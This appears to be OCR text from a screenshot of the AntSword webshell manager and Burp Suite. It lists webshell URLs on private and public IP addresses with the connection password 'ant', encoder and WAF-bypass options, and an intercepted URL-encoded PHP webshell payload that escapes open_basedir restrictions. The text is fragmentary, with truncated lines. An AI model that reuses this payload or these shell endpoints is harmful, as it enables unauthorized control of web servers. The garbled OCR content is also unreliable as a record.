 编辑 窗口 调试
>_ 192.168.144.133
oits 绕过disable_functions EnvScan 插件 设置
(9) Proxy On
IP地
168.144.133:850/uploa 192.1
168.144.133:850/uploa 192.1
05.213.127:2280/d.php 39.10
05.213.127:2281/uploa 39.10
05.213.127:2281/uploa 39.10
05.213.127:2280/uploa 39.10
lhost:3000/miansha/yijia 127.0
168.144.133/upload/s.p 192.1
168.144.133/upload/4.p 192.1
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://39.105.213.127:2281/d.php
连接密码 * ant
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
分类目录 (6)
添加 重命名 删除
默认分类 103
erkai 9
cfs 8
jiema 8
test 4
xiaogongsi 8
AntSword编码器篇...
1 1
CUSTOM MODE THEME
antsword-bypasswaf
antsword-bypassw
bt
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Log4j2Scan
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
552 http://39.105.213.127:2281 POST /d.php ✓ 403 18004 HTML php
551 http://192.168.144.133:850 POST /upload/d.php ✓ 200 1002 JSON php
545 http://192.168.144.133:850 POST /upload/d.php ✓ 200 349 script php
544 http://192.168.144.133:850 POST /upload/d.php ✓ 200 351 text php
543 http://192.168.144.133:850 POST /upload/d.php ✓ 200 267 text php
542 http://192.168.144.133:850 POST /upload/d.php ✓ 200 266 text php
541 http://192.168.144.133:850 POST /upload/d.php ✓ 200 1244 text php
540 http://192.168.144.133:850 POST /upload/d.php ✓ 200 270 text php
539 http://192.168.144.133:850 POST /upload/d.php ✓ 200 2609 text php
538 http://192.168.144.133:850 POST /upload/d.php ✓ 200 1000 text php
537 http://192.168.144.133:850 POST /upload/d.php ✓ 200 988 text php
Request Response
Raw Params Headers Hex
User-Agent: Mozilla/4.0 (Compatible; MSIE 8.0; Windows NT 5.2; Trident/6.0)
Content-Type: application/x-www-form-urlencoded
Content-Length: 1777
Connection: close
ant=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40in
i_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_
FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B
%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)
%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.8564fff22e
1%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpat
h(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cnta
rr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B
? < + > Type a search term 0 matches